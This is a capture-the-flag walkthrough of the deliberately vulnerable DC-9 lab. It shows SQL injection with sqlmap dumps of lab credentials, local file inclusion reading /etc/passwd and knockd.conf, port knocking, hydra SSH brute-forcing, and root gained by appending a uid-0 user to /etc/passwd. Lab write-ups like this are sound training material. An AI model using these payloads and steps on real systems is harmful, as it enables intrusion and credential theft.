DC: 9

DC-9 is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. The goal of this challenge is to get root and to read the one and only flag.
Introduction
DC-9 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. The ultimate goal of this challenge is to get root and to read the one and only flag. Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools. For beginners, Google can be of great assistance, but the machine’s creator encurage you to contact him using Twitter at @DCAU7 for assistance to get you going again. It was created by DCAU Other machines in the series can be found here
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the DC-9 virtual machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from https://www.parrotsec.org/download/
DC: 9 Vulnerable Machine
Download the virtual machine from Vulnhub, start it and give it a couple of minutes to boot.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir and cd (change directory) into it:
1
2
$ mkdir ~/vulnhub/dc9
$ cd ~/vulnhub/dc9/
Verify our IP address
We need to verify our IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.12/24 brd 10.0.0.255 scope global dynamic noprefixroute eth0
       valid_lft 305sec preferred_lft 305sec
    inet6 fe80::a00:27ff:feab:81c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
In this example, the machine’s IP is 10.0.0.12 - as you can see under eth0 section, which is my network interface. Your IP might be different and the network interface might be called wlan0 for example.
Scanning
nmap
We first need to discover the machine’s IP. We’ll use a scan called Ping Sweep which will use ICMP ECHO packet to discover online hosts, without conducting further port scanning on each of the discovered host. nmap flag for such command is -sn. The complete command is: sudo nmap -sn 10.0.0.0/24 where we scan the whole 254 usable IPs in the 10.0.0.0 network:
1
2
3
4
5
6
7
8
9
$ sudo nmap -sn 10.0.0.0/24
...
MAC Address: 08:00:27:33:60:F0 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.14
Host is up (0.00051s latency).
MAC Address: 08:00:27:51:67:14 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.12
Host is up.
...
According to the above results, our target’s IP is 10.0.0.14.
Add IP to hosts file [OPTIONAL]
For better readability and as I don’t want to try and remember the target’d IP, I’ll add the machine’s IP to my local /etc/hosts file:
1
2
3
4
5
6
$ sudo nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
10.0.0.14       dc9
...
Now we can use the ‘dc9’ hostname instead of the IP in all the commands.
Back to nmap
Time to run a full TCP-SYN scan to scan for open TCP ports on the target: sudo nmap dc9 -sV -p- -O -T4 -oN nmap
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ sudo nmap -sV -T4 -p- -O -oN nmap dc9
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-18 15:37 EST
Nmap scan report for 10.0.0.14
Host is up (0.00056s latency).
Not shown: 65533 closed ports
PORT   STATE    SERVICE VERSION
22/tcp filtered ssh
80/tcp open     http    Apache httpd 2.4.38 ((Debian))
MAC Address: 08:00:27:51:67:14 (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
...
That filterd port looks intresting and might point out to Port Knocking method being used.
I’ve searched for any known vulnerabilities in any of the services listed above yet came up empty.
Gaining Access
SQLi and sqlmap
Crawling through the web application I’ve found the search form which seems to be vulnerable to SQL Injection (SQLi) attack as when I used the ' or '1'='1 payload, the web application returned all records.
The best tool we can use in order to leverage SQLi autmation is sqlmap.
- Note:
- I’ll skip the part how you should configure Burp to intercept requests. You can find a detailed tutorial on the official PortSwigger documentation
First we need to capture the vulnerable request using Burp/ZAP and save it into a file
 Intercept request and save to file
Now we can launch sqlmap, provide the file we just saved (I named it search_request.txt) and the --dbs flag to scan for avaialble databases. sqlmap -r search_request.txt --dbs
1
2
3
4
5
6
7
8
$ sqlmap -r search_form.txt --dbs
...
[16:18:06] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] Staff
[*] users
...
Using sqlmap we were able to find two databases that might be interesting:
- Staff
- users
Let’s discover all tables in all databases (we’ll disregard the schema db output)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ sqlmap -r search_form.txt --tables
...
Database: Staff
[2 tables]
+---------------------------------------+
| StaffDetails                          |
| Users                                 |
+---------------------------------------+

Database: users
[1 table]
+---------------------------------------+
| UserDetails                           |
+---------------------------------------+
...
Now let’s pull each of the table’s columns: For Staff database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
$ sqlmap -r search_form.txt --columns -D Staff
...
[16:41:48] [INFO] fetching tables for database: 'Staff'
[16:41:48] [INFO] fetching columns for table 'StaffDetails' in database 'Staff'
[16:41:48] [INFO] fetching columns for table 'Users' in database 'Staff'
Database: Staff
Table: StaffDetails
[7 columns]
+-----------+-----------------+
| Column    | Type            |
+-----------+-----------------+
| position  | varchar(100)    |
| email     | varchar(50)     |
| firstname | varchar(30)     |
| id        | int(6) unsigned |
| lastname  | varchar(30)     |
| phone     | varchar(20)     |
| reg_date  | timestamp       |
+-----------+-----------------+

Database: Staff
Table: Users
[3 columns]
+----------+-----------------+
| Column   | Type            |
+----------+-----------------+
| Password | varchar(255)    |
| UserID   | int(6) unsigned |
| Username | varchar(255)    |
+----------+-----------------+
...
For users database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ sqlmap -r search_form.txt --columns -D users
...
[16:45:15] [INFO] fetching tables for database: 'users'
[16:45:15] [INFO] fetching columns for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[6 columns]
+-----------+-----------------+
| Column    | Type            |
+-----------+-----------------+
| firstname | varchar(30)     |
| id        | int(6) unsigned |
| lastname  | varchar(30)     |
| password  | varchar(20)     |
| reg_date  | timestamp       |
| username  | varchar(30)     |
+-----------+-----------------+
...
Last thing, we can also dump the data from these tables. For users database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ sqlmap -r search_form.txt --dump -D users -T UserDetails
...
[16:48:21] [INFO] fetching columns for table 'UserDetails' in database 'users'
[16:48:21] [INFO] fetching entries for table 'UserDetails' in database 'users'
Database: users
Table: UserDetails
[17 entries]
+----+------------+---------------+---------------------+-----------+-----------+
| id | lastname   | password      | reg_date            | username  | firstname |
+----+------------+---------------+---------------------+-----------+-----------+
| 1  | Moe        | 3kfs86sfd     | 2019-12-29 16:58:26 | marym     | Mary      |
| 2  | Dooley     | 468sfdfsd2    | 2019-12-29 16:58:26 | julied    | Julie     |
| 3  | Flintstone | 4sfd87sfd1    | 2019-12-29 16:58:26 | fredf     | Fred      |
| 4  | Rubble     | RocksOff      | 2019-12-29 16:58:26 | barneyr   | Barney    |
| 5  | Cat        | TC&TheBoyz    | 2019-12-29 16:58:26 | tomc      | Tom       |
| 6  | Mouse      | B8m#48sd      | 2019-12-29 16:58:26 | jerrym    | Jerry     |
| 7  | Flintstone | Pebbles       | 2019-12-29 16:58:26 | wilmaf    | Wilma     |
| 8  | Rubble     | BamBam01      | 2019-12-29 16:58:26 | bettyr    | Betty     |
| 9  | Bing       | UrAG0D!       | 2019-12-29 16:58:26 | chandlerb | Chandler  |
| 10 | Tribbiani  | Passw0rd      | 2019-12-29 16:58:26 | joeyt     | Joey      |
| 11 | Green      | yN72#dsd      | 2019-12-29 16:58:26 | rachelg   | Rachel    |
| 12 | Geller     | ILoveRachel   | 2019-12-29 16:58:26 | rossg     | Ross      |
| 13 | Geller     | 3248dsds7s    | 2019-12-29 16:58:26 | monicag   | Monica    |
| 14 | Buffay     | smellycats    | 2019-12-29 16:58:26 | phoebeb   | Phoebe    |
| 15 | McScoots   | YR3BVxxxw87   | 2019-12-29 16:58:26 | scoots    | Scooter   |
| 16 | Trump      | Ilovepeepee   | 2019-12-29 16:58:26 | janitor   | Donald    |
| 17 | Morrison   | Hawaii-Five-0 | 2019-12-29 16:58:28 | janitor2  | Scott     |
+----+------------+---------------+---------------------+-----------+-----------+
...
For Staff database:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
$ sqlmap -r search_form.txt --dump -D Staff -T Users
...
[16:51:04] [INFO] fetching columns for table 'Users' in database 'Staff'
[16:51:04] [INFO] fetching entries for table 'Users' in database 'Staff'
[16:51:04] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[16:51:23] [INFO] writing hashes to a temporary file '/tmp/sqlmapr53w8u1p5379/sqlmaphashes-wm8yf7ks.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[16:51:34] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[16:51:42] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[16:51:52] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[16:51:52] [INFO] starting 2 processes
[16:52:06] [WARNING] no clear password(s) found

Database: Staff
Table: Users
[1 entry]
+--------+----------------------------------+----------+
| UserID | Password                         | Username |
+--------+----------------------------------+----------+
| 1      | 856f5de590ef37314e7c3bdf6f8a66dc | admin    |
+--------+----------------------------------+----------+
...
See the last table? it contains a clear-text username and a hashed password, even sqlmap recognized it as MD5. We can use crackstation to crack this hash or use john but it seems the password is missing from any of the wordlists I tried. The clear password is transorbital1.
- Note:
- sqlmap can crack that password as well, you only need to mark YES once sqlmap propt if to use common password suffixes

Now that we have a username:password combination we can use it to login to the web application. Once logged in as admin we have additional tabs and capabilities we can use. Looking around I found nothing intresting, but that “File does not exist” at the page footer looks intresting though.
 Admin panel

Using Google I found it might indicate the web application is trying to load a file from the server (our target) file system which means we might be able to exploit a Local File Inclusion vulnerability. I got a bit lost here and it took me some time to understand we need to add the ?file= parameter to the URL and not a ?page=. Now we can try to load known Linux files (such as /etc/passwd) using the parameter. As we don’t know the exact directory level we’re in, we can use many ../ which means we’ll go up the directories untill we reach /. Therefore the URL is: http://dc9/manage.php?file=../../../../../../../etc/passwd which prints the /etc/passwd content to the footer:
 LFI printing the content of /etc/passwd
Port knocking

Remember the filtered SSH port which might indicated a Port Knocking method is used? As we now have access to the file system of our target, we can try to locate the knockd.conf configuration file located by default at /etc/ folder. This means our URL should be: http://dc9/welcome.php?file=../../../../../../../../etc/knockd.conf
 knockd configuration file
Now we know the order of ports we need to hit with SYN packets in order to open the SSH port - 7469,8475 and lastly 9842 port. Keep in mind the order is important! We can use on of the follwoing methods:
- knockd - Need to be installed.
- hping3 - pre-instlled on Kali. Use the following command to send 1 SYN packet to each port:
hping3 -S 10.0.0.235 -p 7469 -c 1; hping3 -S 10.0.0.235 -p 8475 -c 1; hping3 -S 10.0.0.235 -p 9842 -c 1 - netcat - I’ll use this method as it is (manual but) easy. We need to hit the port and CTRL+C in order to end the connection and move over to the next port.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ nc -v dc9 7469
10.0.0.14: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.0.14] 7469 (?) : Connection refused

$ nc -v dc9 8475
10.0.0.14: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.0.14] 8475 (?) : Connection refused

$ nc -v dc9 9842
10.0.0.14: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.0.14] 9842 (?) : Connection refused

$ nc -v dc9 22
10.0.0.14: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.0.14] 22 (ssh) open
SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u1
See that last try? The SSH port is now accessible and greets use with the service banner. I looked for any known vulnerabilities to the service version, yet found nothing.
hydra
If you recal, we found a list of usernames and passwords in the users database, UserDetails table. We’ll use that list to brute-force our way in using hydra. We first need to create two files for hydra to use - usernames and passwords. Simply copy&past from the sqlmap output to create the files as follow:
- usernames:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
marym
julied
fredf
barneyr
tomc
jerrym
wilmaf
bettyr
chandlerb
joeyt
rachelg
rossg
monicag
phoebeb
scoots
janitor
janitor2
- passwords:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
Now we can lunch hydra against the SSH service, providing the two files as input. We’ll need to wait for hydra to complete the attack and list valid passwords (if any are found):
1
2
3
4
5
6
7
$ hydra -L usernames -P passwords dc9 ssh
[DATA] attacking ssh://dc9:22/
[22][ssh] host: dc9   login: chandlerb   password: UrAG0D!
[22][ssh] host: dc9   login: joeyt   password: Passw0rd
[22][ssh] host: dc9   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
...
Now that we have 3 valid combinations we can login and search for intresting files or directories. I’ll start with the janitor this time. Once logged in I I found a hidden folder containing a paswords file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ ssh janitor@dc9
janitor@dc-9:~$ ls -la
total 16
drwx------  4 janitor janitor 4096 Jan 21 07:41 .
drwxr-xr-x 19 root    root    4096 Dec 29  2019 ..
lrwxrwxrwx  1 janitor janitor    9 Dec 29  2019 .bash_history -> /dev/null
drwx------  3 janitor janitor 4096 Jan 21 07:41 .gnupg
drwx------  2 janitor janitor 4096 Dec 29  2019 .secrets-for-putin

janitor@dc-9:~$ cd .secrets-for-putin/

janitor@dc-9:~/.secrets-for-putin$ ls -la
total 12
drwx------ 2 janitor janitor 4096 Dec 29  2019 .
drwx------ 4 janitor janitor 4096 Jan 21 07:41 ..
-rwx------ 1 janitor janitor   66 Dec 29  2019 passwords-found-on-post-it-notes.txt

janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
I decided to test these passwords with our existing usernames file retrieved from the database. The new passwords file is called passwords_from_janitor:
1
2
3
4
5
6
7
$ hydra -L usernames -P passwords_from_janitor dc9 ssh
...
[DATA] attacking ssh://dc9:22/
[22][ssh] host: dc9   login: joeyt   password: Passw0rd
[22][ssh] host: dc9   login: fredf   password: B4-Tru3-001
1 of 1 target successfully completed, 2 valid passwords found
...
And now we have a new username:password combination. Let’s try to use it, I suspect it will be our way to root.
Privilege Escalation
sudo -l
Once logged in as fredf we can check if he have any sudo permissions using sudo -l command (Additional details regarding this command can be found in this post Summary):
1
2
3
4
5
6
$ sudo -l
Matching Defaults entries for fredf on dc-9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User fredf may run the following commands on dc-9:
    (root) NOPASSWD: /opt/devstuff/dist/test/test
Interesting. Let’s look into that test file. I tried to analyze it using strings command but it’s a bit messy. So I ran it instead :)
1
2
$ ./test
Usage: python test.py read append
Loogs like the binary file is running some sort of Python file called test.py. Let’s find it using find command:
/is the root path to start the scan from-type fsearch for file (d for directory)-name 'test.py'file name flag.txt. we can use wildcard as well, e.g. ‘flag’2>/dev/nullthis will produce a cleaner output as it will discard errors, such as permission errors.
1
2
3
$ find / -name "test.py" -type f 2>/dev/null
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
Reading the Python file, it seems that the script accepts two positional parameters and appends the content of the first file into the content of the second file.
- Rememeber:
- We can run the script with sudo privileges which means we can read/write root files.
One idea I had was to overwrite the Python file with my own, malicious file. It seems the user we use doesn’t have the required permissions to write into the /opt/devstuff directory therefore we can’t replace the test.py file.
Another path is to try and add a new root user by injecting/concatinating new record to the /etc/passwd file using the test script. Additional details regarding this command can be found in this post Summary
First we need to choose a password, salt it and hash the result. openssl to the rescue. Flags:
-1what hashing algorithm to use. In our use case it doesnt matter, therefore we use MD5 which should be avoided in real world PT as it is not secure.-salt saltstring to use as salt. I choose the string saltpasswordclear text password we would like to use.
1
2
$ openssl passwd -1 -salt salt password
$1$salt$qJH7.N4xYta3aEG/dfqo/0
We need to put the above string into a file. If you recal, our user has no writing permissions to the /opt/devstuff directory we’re in. Therefore that we need to find a directory we can write to. Easiest option is to use /tmp. I’ll call my file my_user. In order to stay aligned with /etc/passwd file format, we need to add some extra details:
- username -
hfulin this case - salted + hashed password - the string created by openssl
- UID - as we want to create root, we need to use
0 - GID - same as for UID
- home directory - we’ll use
/root - shell - I prefer
bash, you can also usesh
Which leave us with the following file content:
1
2
$ cat /tmp/my_user
`hful:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash`
Now we can execute the test script as sudo sudo ./test /tmp/my_user /etc/passwd
Verify our new user was added
1
2
3
4
$ cat /etc/passwd
...
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
hful:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash
Switch to the new user and verify we’re root.
1
2
3
4
fredf@dc-9:/opt/devstuff/dist/test$ su hful
Password:
root@dc-9:/opt/devstuff/dist/test# id
uid=0(root) gid=0(root) groups=0(root)
Find and print the flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ ls /root
theflag.txt
root@dc-9:/opt/devstuff/dist/test# cat /root/theflag.txt


███╗   ██╗██╗ ██████╗███████╗    ██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗██╗██╗██╗
████╗  ██║██║██╔════╝██╔════╝    ██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝██║██║██║
██╔██╗ ██║██║██║     █████╗      ██║ █╗ ██║██║   ██║██████╔╝█████╔╝ ██║██║██║
██║╚██╗██║██║██║     ██╔══╝      ██║███╗██║██║   ██║██╔══██╗██╔═██╗ ╚═╝╚═╝╚═╝
██║ ╚████║██║╚██████╗███████╗    ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗██╗██╗██╗
╚═╝  ╚═══╝╚═╝ ╚═════╝╚══════╝     ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝╚═╝╚═╝╚═╝

Congratulations - you have done well to get to this point.

Hope you enjoyed DC-9.  Just wanted to send out a big thanks to all those
who have taken the time to complete the various DC challenges.

I also want to send out a big thank you to the various members of @m0tl3ycr3w .

They are an inspirational bunch of fellows.

Sure, they might smell a bit, but...just kidding.  :-)

Sadly, all things must come to an end, and this will be the last ever
challenge in the DC series.

So long, and thanks for all the fish.
Summary
This was a great machine and I found myself using Google multiple times, which means I LEARND SOMETHING NEW. Success!
Reading Materials
- sudo -l - I see this technice used in many CTFs, It’s simple to run and easy to understnad. Make sure you feel comfortable with it. READ, READ2
- /etc/passwd file READING Materials